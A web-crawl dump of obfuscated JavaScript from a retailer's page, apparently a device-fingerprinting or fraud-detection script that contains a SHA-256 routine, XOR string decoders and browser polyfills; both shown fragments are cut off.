td_QJ[td_vb]=td_QJ[td_vb-16]+td_eu+td_QJ[td_vb-7]+td_iI<<0;}td_bF=td_X2&td_SD;for(td_vb=0;td_vb<64;td_vb+=4){if(this.first){td_sD=704751109;td_zm=td_QJ[0]-210244248;td_Gu=td_zm-1521486534<<0;td_oC=td_zm+143694565<<0;
this.first=false;}else{td_eu=((td_Ig>>>2)|(td_Ig<<30))^((td_Ig>>>13)|(td_Ig<<19))^((td_Ig>>>22)|(td_Ig<<10));td_iI=((td_Sf>>>6)|(td_Sf<<26))^((td_Sf>>>11)|(td_Sf<<21))^((td_Sf>>>25)|(td_Sf<<7));td_sD=td_Ig&td_X2;
td_PO=td_sD^(td_Ig&td_SD)^td_bF;td_KV=(td_Sf&td_x4)^(~td_Sf&td_w7);td_zm=td_Gu+td_iI+td_KV+td_TP[td_vb]+td_QJ[td_vb];td_gu=td_eu+td_PO;td_Gu=td_oC+td_zm<<0;td_oC=td_zm+td_gu<<0;}td_eu=((td_oC>>>2)|(td_oC<<30))^((td_oC>>>13)|(td_oC<<19))^((td_oC>>>22)|(td_oC<<10));
td_iI=((td_Gu>>>6)|(td_Gu<<26))^((td_Gu>>>11)|(td_Gu<<21))^((td_Gu>>>25)|(td_Gu<<7));td_PX=td_oC&td_Ig;td_PO=td_PX^(td_oC&td_X2)^td_sD;td_KV=(td_Gu&td_Sf)^(~td_Gu&td_x4);td_zm=td_w7+td_iI+td_KV+td_TP[td_vb+1]+td_QJ[td_vb+1];
td_gu=td_eu+td_PO;td_w7=td_SD+td_zm<<0;td_SD=td_zm+td_gu<<0;td_eu=((td_SD>>>2)|(td_SD<<30))^((td_SD>>>13)|(td_SD<<19))^((td_SD>>>22)|(td_SD<<10));td_iI=((td_w7>>>6)|(td_w7<<26))^((td_w7>>>11)|(td_w7<<21))^((td_w7>>>25)|(td_w7<<7));
td_XK=td_SD&td_oC;td_PO=td_XK^(td_SD&td_Ig)^td_PX;td_KV=(td_w7&td_Gu)^(~td_w7&td_Sf);td_zm=td_x4+td_iI+td_KV+td_TP[td_vb+2]+td_QJ[td_vb+2];td_gu=td_eu+td_PO;td_x4=td_X2+td_zm<<0;td_X2=td_zm+td_gu<<0;td_eu=((td_X2>>>2)|(td_X2<<30))^((td_X2>>>13)|(td_X2<<19))^((td_X2>>>22)|(td_X2<<10));
td_iI=((td_x4>>>6)|(td_x4<<26))^((td_x4>>>11)|(td_x4<<21))^((td_x4>>>25)|(td_x4<<7));td_bF=td_X2&td_SD;td_PO=td_bF^(td_X2&td_oC)^td_XK;td_KV=(td_x4&td_w7)^(~td_x4&td_Gu);td_zm=td_Sf+td_iI+td_KV+td_TP[td_vb+3]+td_QJ[td_vb+3];
td_gu=td_eu+td_PO;td_Sf=td_Ig+td_zm<<0;td_Ig=td_zm+td_gu<<0;}this.h0=this.h0+td_Ig<<0;this.h1=this.h1+td_X2<<0;this.h2=this.h2+td_SD<<0;this.h3=this.h3+td_oC<<0;this.h4=this.h4+td_Sf<<0;this.h5=this.h5+td_x4<<0;
this.h6=this.h6+td_w7<<0;this.h7=this.h7+td_Gu<<0;};td_UG.prototype.hex=function(){this.finalize();var td_KA=this.h0,td_Vz=this.h1,td_pL=this.h2,td_zv=this.h3,td_Nr=this.h4,td_sF=this.h5,td_Z7=this.h6,td_SB=this.h7;
var td_W5=td_N5[(td_KA>>28)&15]+td_N5[(td_KA>>24)&15]+td_N5[(td_KA>>20)&15]+td_N5[(td_KA>>16)&15]+td_N5[(td_KA>>12)&15]+td_N5[(td_KA>>8)&15]+td_N5[(td_KA>>4)&15]+td_N5[td_KA&15]+td_N5[(td_Vz>>28)&15]+td_N5[(td_Vz>>24)&15]+td_N5[(td_Vz>>20)&15]+td_N5[(td_Vz>>16)&15]+td_N5[(td_Vz>>12)&15]+td_N5[(td_Vz>>8)&15]+td_N5[(td_Vz>>4)&15]+td_N5[td_Vz&15]+td_N5[(td_pL>>28)&15]+td_N5[(td_pL>>24)&15]+td_N5[(td_pL>>20)&15]+td_N5[(td_pL>>16)&15]+td_N5[(td_pL>>12)&15]+td_N5[(td_pL>>8)&15]+td_N5[(td_pL>>4)&15]+td_N5[td_pL&15]+td_N5[(td_zv>>28)&15]+td_N5[(td_zv>>24)&15]+td_N5[(td_zv>>20)&15]+td_N5[(td_zv>>16)&15]+td_N5[(td_zv>>12)&15]+td_N5[(td_zv>>8)&15]+td_N5[(td_zv>>4)&15]+td_N5[td_zv&15]+td_N5[(td_Nr>>28)&15]+td_N5[(td_Nr>>24)&15]+td_N5[(td_Nr>>20)&15]+td_N5[(td_Nr>>16)&15]+td_N5[(td_Nr>>12)&15]+td_N5[(td_Nr>>8)&15]+td_N5[(td_Nr>>4)&15]+td_N5[td_Nr&15]+td_N5[(td_sF>>28)&15]+td_N5[(td_sF>>24)&15]+td_N5[(td_sF>>20)&15]+td_N5[(td_sF>>16)&15]+td_N5[(td_sF>>12)&15]+td_N5[(td_sF>>8)&15]+td_N5[(td_sF>>4)&15]+td_N5[td_sF&15]+td_N5[(td_Z7>>28)&15]+td_N5[(td_Z7>>24)&15]+td_N5[(td_Z7>>20)&15]+td_N5[(td_Z7>>16)&15]+td_N5[(td_Z7>>12)&15]+td_N5[(td_Z7>>8)&15]+td_N5[(td_Z7>>4)&15]+td_N5[td_Z7&15];
td_W5+=td_N5[(td_SB>>28)&15]+td_N5[(td_SB>>24)&15]+td_N5[(td_SB>>20)&15]+td_N5[(td_SB>>16)&15]+td_N5[(td_SB>>12)&15]+td_N5[(td_SB>>8)&15]+td_N5[(td_SB>>4)&15]+td_N5[td_SB&15];return td_W5;};td_UG.prototype.toString=td_UG.prototype.hex;
};td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2=new td_4G.td_0k("\x37\x65\x35\x62\x37\x65\x62\x37\x30\x38\x62\x33\x34\x65\x36\x33\x39\x64\x32\x38\x33\x36\x39\x66\x63\x64\x66\x37\x37\x35\x64\x32\x34\x34\x31\x31\x34\x37\x30\x62\x35\x39\x30\x32\x30\x34\x34\x32\x35\x65\x35\x62\x31\x36\x35\x61\x35\x62\x30\x62\x36\x64\x35\x63\x35\x62\x30\x65\x35\x37\x35\x62\x34\x37\x31\x36\x37\x38\x31\x34\x31\x31\x30\x35\x31\x66\x36\x61\x34\x32\x35\x62\x30\x66\x35\x63\x35\x38\x31\x32\x35\x62\x30\x31\x35\x38\x30\x38\x31\x32\x35\x62\x35\x35\x34\x63\x30\x37\x35\x63\x35\x61\x30\x39\x35\x39\x35\x32\x35\x64");
function td_S(td_c,td_B,td_j){if(typeof td_j===[][[]]+""||td_j===null){td_j=0;}else{if(td_j<0){td_j=Math.max(0,td_c.length+td_j);}}for(var td_T=td_j,td_q=td_c.length;td_T<td_q;td_T++){if(td_c[td_T]===td_B){return td_T;
}}return -1;}function td_f(td_X,td_k,td_B){return td_X.indexOf(td_k,td_B);}function td_u(td_k){if(typeof td_k!==((typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2)!=="undefined"&&typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f)!=="undefined")?(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f(0,6)):null)||td_k===null||typeof td_k.replace===[][[]]+""||td_k.replace===null){return null;
}return td_k.replace(/^\s+|\s+$/g,"");}function td_s(td_X){if(typeof td_X!==((typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2)!=="undefined"&&typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f)!=="undefined")?(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f(0,6)):null)||td_X===null||typeof td_X.trim===[][[]]+""||td_X.trim===null){return null;
}return td_X.trim();}function td_6J(td_q){if(typeof td_q!==((typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2)!=="undefined"&&typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f)!=="undefined")?(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f(0,6)):null)||td_q===null||typeof td_q.trim===[][[]]+""||td_q.trim===null){return null;
}return td_q.trim();}function td_5w(td_n,td_B,td_N){return td_n.indexOf(td_B,td_N);}function td_G(){return Date.now();}function td_V(){return new Date().getTime();}function td_J(){return performance.now();
}function td_r(){return window.performance.now();}function td_0Y(td_N){return parseFloat(td_N);}function td_0f(td_j){return parseInt(td_j);}function td_1t(td_o){return isNaN(td_o);}function td_0Q(td_b){return isFinite(td_b);
}function td_W(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_0Y=Number.parseFloat;td_0f=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_0Y=parseFloat;
td_0f=parseInt;}else{td_0Y=null;td_0f=null;}}if(typeof Number.isNaN!==[][[]]+""){td_1t=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_1t=isNaN;}else{td_1t=null;}}if(typeof Number.isFinite!==[][[]]+""){td_0Q=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_0Q=isFinite;}else{td_0Q=null;}}}function td_I(){if(!Array.prototype.indexOf){td_5w=td_S;}else{td_5w=td_f;}if(typeof String.prototype.trim!==((typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2)!=="undefined"&&typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f)!=="undefined")?(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f(6,8)):null)){td_6J=td_u;
}else{td_6J=td_s;}if(typeof Date.now===[][[]]+""){td_G=td_V;}var td_Y=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_J=td_r;
}else{td_J=td_G;td_Y=true;}}if(!td_Y){var td_o=td_J();var td_U=td_o.toFixed();if(td_o===td_U){td_J=td_G;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_v){return Object.prototype.toString.call(td_v)===((typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2)!=="undefined"&&typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f)!=="undefined")?(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f(14,14)):null);
};}td_W();}function td_0q(td_X){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2)!=="undefined"&&typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f)!=="undefined")?(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f(28,7)):null)&&document.readyState===((typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2)!=="undefined"&&typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f)!=="undefined")?(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f(35,8)):null)){td_X();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_X,300);}else{var td_h=200;var td_e;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2)!=="undefined"&&typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f)!=="undefined")?(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f(28,7)):null)&&window!==null){td_e=window;
}else{td_e=document.body;}if(td_e.addEventListener){td_e.addEventListener(Number(343388).toString(25),function(){setTimeout(td_X,td_h);},false);}else{if(td_e.attachEvent){td_e.attachEvent(((typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2)!=="undefined"&&typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f)!=="undefined")?(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f(43,6)):null),function(){setTimeout(td_X,td_h);
},false);}else{var td_j=td_e.onload;td_e.onload=new function(){var td_Y=true;if(td_j!==null&&typeof td_j===((typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2)!=="undefined"&&typeof(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f)!=="undefined")?(td_4G.tdz_7e5b7eb708b34e639d28369fcdf775d2.td_f(6,8)):null)){td_Y=td_j();
}setTimeout(td_X,td_h);td_e.onload=td_j;return td_Y;};}}}}}function td_x(){if(typeof td_5d!==[][[]]+""){td_5d();}if(typeof td_1D!==[][[]]+""){td_1D();}if(typeof td_6i!==[][[]]+""){td_6i();}if(typeof td_1v!==[][[]]+""){if(typeof td_5C!==[][[]]+""&&td_5C!==null){td_1v(td_5C,false);
}if(typeof td_1k!==[][[]]+""&&td_1k!==null){td_1v(td_1k,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_6X!==[][[]]+""){td_6X();}if(typeof td_4D!==[][[]]+""){td_4D.start();}if(typeof td_0j!==[][[]]+""){td_0j.start();
}if(typeof td_2P!==[][[]]+""){td_2P();}}function td_3r(){try{td_4G.td_6R();td_4G.td_4d(document);td_6N.td_5l();td_I();var td_U="1";if(typeof td_4G.td_3i!==[][[]]+""&&td_4G.td_3i!==null&&td_4G.td_3i===td_U){td_x();
}else{td_0q(td_x);}}catch(td_N){}}td_5E();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://hunt.elcorteingles.es/UZkSy0cYxk7-Ge3v?0307a84127c10d74=kxhePpjhpfqLcE4Spsuy-g3_MOQ_KB-BoWdhzrANojkiyN8Hm4rgcIaw79Bj2Qh3s5dJ32uvq4aIKQDIJaQ-HhVm7ZNhpZSaXehEAxGhyL-UIxhxhRdP17QU0fciWCHeH798GCk-5GncRZ_CKYmoWBkCmTrZ8wVVHnaqFrQbuU7IBWhmgkVnP4kGe5rYT4RBjOUbfyra4BzYrjE
body_size: 14935
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_4o=td_4o||{};td_4o.td_3q=function(td_o,td_e){try{var td_n=[""];var td_J=0;for(var td_E=0;td_E<td_e.length;++td_E){td_n.push(String.fromCharCode(td_o.charCodeAt(td_J)^td_e.charCodeAt(td_E)));td_J++;
if(td_J>=td_o.length){td_J=0;}}return td_n.join("");}catch(td_X){return null;}};td_4o.td_2W=function(td_D){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_D;this.td_d="";this.td_f=function(td_N,td_O){if(0===this.td_d.length){var td_r=this.td_c.substr(0,32);
var td_L="";for(var td_M=32;td_M<td_D.length;td_M+=2){td_L+=String.fromCharCode(parseInt(td_D.substr(td_M,2),16));}this.td_d=td_4o.td_3q(td_r,td_L);}if(this.td_d.substr){return this.td_d.substr(td_N,td_O);
}};}catch(td_V){}return null;};td_4o.td_6T=function(td_O){if(td_O===null||td_O.length===null||!String||!String.fromCharCode){return null;}var td_w=null;try{var td_M="";var td_Z=[];var td_q=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_b=0;for(var td_l=0;td_l<td_O.length;++td_l){if(65+td_b>=126){td_b=0;}var td_R=(td_q+td_O.charCodeAt(td_b++)).slice(-3);td_Z.push(td_R);}var td_x=td_Z.join("");td_b=0;for(var td_l=0;td_l<td_x.length;
++td_l){if(65+td_b>=126){td_b=0;}var td_i=String.fromCharCode(65+td_b++);if(td_i!==[][[]]+""){td_M+=td_i;}}td_w=td_4o.td_3q(td_M,td_x);}catch(td_a){return null;}return td_w;};td_4o.td_4G=function(td_h){if(td_h===null||td_h.length===null){return null;
}var td_q="";try{var td_y="";var td_r=0;for(var td_z=0;td_z<td_h.length;++td_z){if(65+td_r>=126){td_r=0;}var td_t=String.fromCharCode(65+td_r++);if(td_t!==[][[]]+""){td_y+=td_t;}}var td_d=td_4o.td_3q(td_y,td_h);
var td_k=td_d.match(/.{1,3}/g);for(var td_z=0;td_z<td_k.length;++td_z){td_q+=String.fromCharCode(parseInt(td_k[td_z],10));}}catch(td_s){return null;}return td_q;};td_4o.tdz_5c6d1f10187845138146995bc1fac65e=new td_4o.td_2W("\x35\x63\x36\x64\x31\x66\x31\x30\x31\x38\x37\x38\x34\x35\x31\x33\x38\x31\x34\x36\x39\x39\x35\x62\x63\x31\x66\x61\x63\x36\x35\x65\x35\x63\x30\x64\x34\x36\x31\x31\x34\x35\x34\x36\x35\x38\x34\x33\x31\x31\x35\x31\x35\x39\x34\x65\x35\x35\x35\x39\x35\x38\x35\x37\x31\x38\x34\x35\x34\x64\x34\x36\x35\x63\x35\x36\x35\x37\x30\x38\x30\x36\x35\x32\x31\x32\x35\x31\x35\x32\x30\x34\x30\x36\x35\x31\x30\x30\x35\x35\x30\x31\x35\x63\x30\x38\x30\x37\x35\x33\x35\x33\x35\x35\x35\x64\x35\x31\x36\x33\x35\x62\x35\x37\x35\x62\x35\x36\x35\x62\x34\x35\x31\x34\x37\x37\x34\x62\x34\x62\x35\x34\x31\x62\x33\x65\x34\x32\x31\x32\x31\x33\x30\x61\x35\x38\x35\x32");
td_0X=function(){var td_Kp=((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(0,21)):null);
var td_q6=typeof window===((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(21,6)):null);
var td_Jg=td_q6?window:{};if(td_Jg.JS_SHA256_NO_WINDOW){td_q6=false;}var td_Eg=!td_Jg.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_BN=((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(27,16)):null).split("");
var td_cd=[-2147483648,8388608,32768,128];var td_mi=[24,16,8,0];var td_Ny=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_l=[];if(td_Jg.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_dX){return Object.prototype.toString.call(td_dX)===((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(43,14)):null);
};}if(td_Eg&&(td_Jg.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_gx){return typeof td_gx===((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(21,6)):null)&&td_gx.buffer&&td_gx.buffer.constructor===ArrayBuffer;
};}instance=new td_YP(false,false);this.update=function(td_BP){instance.update(td_BP);};this.hash=function(td_em){instance.update(td_em);return instance.toString();};this.toString=function(){return instance.toString();
};function td_YP(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_YP.prototype.update=function(td_Tp){if(this.finalized){return;}var td_R6,td_pF=typeof td_Tp;if(td_pF!==((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(57,6)):null)){if(td_pF===((typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e)!=="undefined"&&typeof(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f)!=="undefined")?(td_4o.tdz_5c6d1f10187845138146995bc1fac65e.td_f(21,6)):null)){if(td_Tp===null){throw new Error(td_Kp);
}else{if(td_Eg&&td_Tp.constructor===ArrayBuffer){td_Tp=new Uint8Array(td_Tp);}else{if(!Array.isArray(td_Tp)){if(!td_Eg||!ArrayBuffer.isView(td_Tp)){throw new Error(td_Kp);}}}}}else{throw new Error(td_Kp);
}td_R6=true;}var td_yq,td_K9=0,td_Ic,td_MN=td_Tp.length,td_fs=this.blocks;while(td_K9<td_MN){if(this.hashed){this.hashed=false;td_fs[0]=this.block;td_fs[16]=td_fs[1]=td_fs[2]=td_fs[3]=td_fs[4]=td_fs[5]=td_fs[6]=td_fs[7]=td_fs[8]=td_fs[9]=td_fs[10]=td_fs[11]=td_fs[12]=td_fs[13]=td_fs[14]=td_fs[15]=0;
}if(td_R6){for(td_Ic=this.start;td_K9<td_MN&&td_Ic<64;++td_K9){td_fs[td_Ic>>2]|=td_Tp[td_K9]<<td_mi[td_Ic++&3];}}else{for(td_Ic=this.start;td_K9<td_MN&&td_Ic<64;++td_K9){td_yq=td_Tp.charCodeAt(td_K9);if(td_yq<128){td_fs[td_Ic>>2]|=td_yq<<td_mi[td_Ic++&3];
}else{if(td_yq<2048){td_fs[td_Ic>>2]|=(192|(td_yq>>6))<<td_mi[td_Ic++&3];td_fs[td_Ic>>2]|=(128|(td_yq&63))<<td_mi[td_Ic++&3];}else{if(td_yq<55296||td_yq>=57344){td_fs[td_Ic>>2]|=(224|(td_yq>>12))<<td_mi[td_Ic++&3];
td_fs[td_Ic>>2]|=(128|((td_yq>>6)&63))<<td_mi[td_Ic++&3];td_fs[td_Ic>>2]|=(128|(td_yq&63))<<td_mi[td_Ic++&3];}else{td_yq=65536+(((td_yq&1023)<<10)|(td_Tp.charCodeAt(++td_K9)&1023));td_fs[td_Ic>>2]|=(240|(td_yq>>18))<<td_mi[td_Ic++&3];
td_fs[td_Ic>>2]|=(128|((td_yq>>12)&63))<<td_mi[td_Ic++&3];td_fs[td_Ic>>2]|=(128|((td_yq>>6)&63))<<td_mi[td_Ic++&3];td_fs[td_Ic>>2]|=(128|(td_yq&63))<<td_mi[td_Ic++&3];}}}}}this.lastByteIndex=td_Ic;this.bytes+=td_Ic-this.start;
if(td_Ic>=64){this.block=td_fs[16];this.start=td_Ic-64;this.hash();this.hashed=true;}else{this.start=td_Ic;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_YP.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_hP=this.blocks,td_fS=this.lastByteIndex;td_hP[16]=this.block;td_hP[td_fS>>2]|=td_cd[td_fS&3];this.block=td_hP[16];
if(td_fS>=56){if(!this.hashed){this.hash();}td_hP[0]=this.block;td_hP[16]=td_hP[1]=td_hP[2]=td_hP[3]=td_hP[4]=td_hP[5]=td_hP[6]=td_hP[7]=td_hP[8]=td_hP[9]=td_hP[10]=td_hP[11]=td_hP[12]=td_hP[13]=td_hP[14]=td_hP[15]=0;
}td_hP[14]=this.hBytes<<3|this.bytes>>>29;td_hP[15]=this.bytes<<3;this.hash();};td_YP.prototype.hash=function(){var td_ji=this.h0,td_cM=this.h1,td_Zd=this.h2,td_Yl=this.h3,td_eU=this.h4,td_Zp=this.h5,td_fi=this.h6,td_br=this.h7,td_m7=this.blocks,td_zo,td_GF,td_Dz,td_Tb,td_Q4,td_Bn,td_X6,td_wX,td_Fg,td_lg,td_hw;
for(td_zo=16;td_zo<64;++td_zo){td_Q4=td_m7[td_zo-15];td_GF=((td_Q4>>>7)|(td_Q4<<25))^((td_Q4>>>18)|(td_Q4<<14))^(td_Q4>>>3);td_Q4=td_m7[td_zo-2];td_Dz=((td_Q4>>>17)|(td_Q4<<15))^((td_Q4>>>19)|(td_Q4<<13))^(td_Q4>>>10);
td_m7[td_zo]=td_m7[td_zo-16]+td_GF+td_m7[td_zo-7]+td_Dz<<0;}td_hw=td_cM&td_Zd;for(td_zo=0;td_zo<64;td_zo+=4){if(this.first){td_wX=704751109;td_Q4=td_m7[0]-210244248;td_br=td_Q4-1521486534<<0;td_Yl=td_Q4+143694565<<0;
this.first=false;}else{td_GF=((td_ji>>>2)|(td_ji<<30))^((td_ji>>>13)|(td_ji<<19))^((td_ji>>>22)|(td_ji<<10));td_Dz=((td_eU>>>6)|(td_eU<<26))^((td_eU>>>11)|(td_eU<<21))^((td_eU>>>25)|(td_eU<<7));td_wX=td_ji&td_cM;
td_Tb=td_wX^(td_ji&td_Zd)^td_hw;td_X6=(td_eU&td_Zp)^(~td_eU&td_fi);td_Q4=td_br+td_Dz+td_X6+td_Ny[td_zo]+td_m7[td_zo];td_Bn=td_GF+td_Tb;td_br=td_Yl+td_Q4<<0;td_Yl=td_Q4+td_Bn<<0;}td_GF=((td_Yl>>>2)|(td_Yl<<30))^((td_Yl>>>13)|(td_Yl<<19))^((td_Yl>>>22)|(td_Yl<<10));
td_Dz=((td_br>>>6)|(td_br<<26))^((td_br>>>11)|(td_br<<21))^((td_br>>>25)|(td_br<<7));td_Fg=td_Yl&td_ji;td_Tb=td_Fg^(td_Yl&td_cM)^td_wX;td_X6=(td_br&td_eU)^(~td_br&td_Zp);td_Q4=td_fi+td_Dz+td_X6+td_Ny[td_zo+1]+td_m7[td_zo+1];
td_Bn=td_GF+td_Tb;td_fi=td_Zd+td_Q4<<0;td_Zd=td_Q4+td_Bn<<0;td_GF=((td_Zd>>>2)|(td_Zd<<30))^((td_Zd>>>13)|(td_Zd<<19))^((td_Zd>>>22)|(td_Zd<<10));td_Dz=((td_fi>>>6)|(td_fi<<26))^((td_fi>>>11)|(td_fi<<21))^((td_fi>>>25)|(td_fi<<7));
td_lg=td_Zd&td_Yl;td_Tb=td_lg^(td_Zd&td_ji)^td_Fg;td_X6=(td_fi&td_br)^(~td_fi&td_eU);td_Q4=td_Zp+td_Dz+td_X6+td_Ny[td_zo+2]+td_m7[td_zo+2];td_Bn=td_GF+td_Tb;td_Zp=td_cM+td_Q4<<0;td_cM=td_Q4+td_Bn<<0;td_GF=((td_cM>>>2)|(td_cM<<30))^((td_cM>>>13)|(td_cM<<19))^((td_cM>>>22)|(td_cM<<10));
td_Dz=((td_Zp>>>6)|(td_Zp<<26))^((td_Zp>>>11)|(td_Zp<<21))^((td_Zp>>>25)|(td_Zp<<7));td_hw=td_cM&td_Zd;td_Tb=td_hw^(td_cM&td_Yl)^td_lg;td_X6=(td_Zp&td_fi)^(~td_Zp&td_br);td_Q4=td_eU+td_Dz+td_X6+td_Ny[td_zo+3]+td_m7[td_zo+3];
td_Bn=td_GF+td_Tb;td_eU=td_ji+td_Q4<<0;td_ji=td_Q4+td_Bn<<0;}this.h0=this.h0+td_ji<<0;this.h1=this.h1+td_cM<<0;this.h2=this.h2+td_Zd<<0;this.h3=this.h3+td_Yl<<0;this.h4=this.h4+td_eU<<0;this.h5=this.h5+td_Zp<<0;
this.h6=this.h6+td_fi<<0;this.h7=this.h7+td_br<<0;};td_YP.prototype.hex=function(){this.finalize();var td_Kk=this.h0,td_Qw=this.h1,td_L7=this.h2,td_Gn=this.h3,td_Oo=this.h4,td_sD=this.h5,td_ek=this.h6,td_Tm=this.h7;
var td_wl=td_BN[(td_Kk>>28)&15]+td_BN[(td_Kk>>24)&15]+td_BN[(td_Kk>>20)&15]+td_BN[(td_Kk>>16)&15]+td_BN[(td_Kk>>12)&15]+td_BN[(td_Kk>>8)&15]+td_BN[(td_Kk>>4)&15]+td_BN[td_Kk&15]+td_BN[(td_Qw>>28)&15]+td_BN[(td_Qw>>24)&15]+td_BN[(td_Qw>>20)&15]+td_BN[(td_Qw>>16)&15]+td_BN[(td_Qw>>12)&15]+td_BN[(td_Qw>>8)&15]+td_BN[(td_Qw>>4)&15]+td_BN[td_Qw&15]+td_BN[(td_L7>>28)&15]+td_BN[(td_L7>>24)&15]+td_BN[(td_L7>>20)&15]+td_BN[(td_L7>>16)&15]+td_BN[(td_L7>>12)&15]+td_BN[(td_L7>>8)&15]+td_BN[(td_L7>>4)&15]+td_BN[td_L7&15]+td_BN[(td_Gn>>28)&15]+td_BN[(td_Gn>>24)&15]+td_BN[(td_Gn>>20)&15]+td_BN[(td_Gn>>16)&15]+td_BN[(td_Gn>>12)&15]+td_BN[(td_Gn>>8)&15]+td_BN[(td_Gn>>4)&15]+td_BN[td_Gn&15]+td_BN[(td_Oo>>28)&15]+td_BN[(td_Oo>>24)&15]+td_BN[(td_Oo>>20)&15]+td_BN[(td_Oo>>16)&15]+td_BN[(td_Oo>>12)&15]+td_BN[(td_Oo>>8)&15]+td_BN[(td_Oo>>4)&15]+td_BN[td_Oo&15]+td_BN[(td_sD>>28)&15]+td_BN[(td_sD>>24)&15]+td_BN[(td_sD>>20)&15]+td_BN[(td_sD>>16)&15]+td_BN[(td_sD>>12)&15]+td_BN[(td_sD>>8)&15]+td_BN[(td_sD>>4)&15]+td_BN[td_sD&15]